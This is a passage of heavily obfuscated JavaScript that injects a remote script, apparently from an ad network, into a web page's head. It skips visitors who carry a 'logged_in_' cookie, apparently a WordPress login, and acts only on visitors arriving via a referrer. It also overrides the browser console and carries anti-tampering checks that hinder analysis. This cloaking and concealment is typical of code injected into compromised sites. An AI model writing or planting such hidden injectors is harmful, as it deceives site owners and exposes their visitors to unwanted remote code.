_0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));
